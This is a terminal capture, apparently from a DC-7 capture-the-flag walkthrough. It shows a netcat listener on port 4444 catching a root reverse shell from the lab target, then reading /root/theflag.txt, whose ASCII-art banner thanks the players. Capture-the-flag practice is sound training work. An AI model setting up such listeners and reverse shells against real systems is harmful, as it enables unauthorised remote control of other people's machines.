 root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.2.18] from (UNKNOWN) [10.0.2.12] 59192
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
theflag.txt
# cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.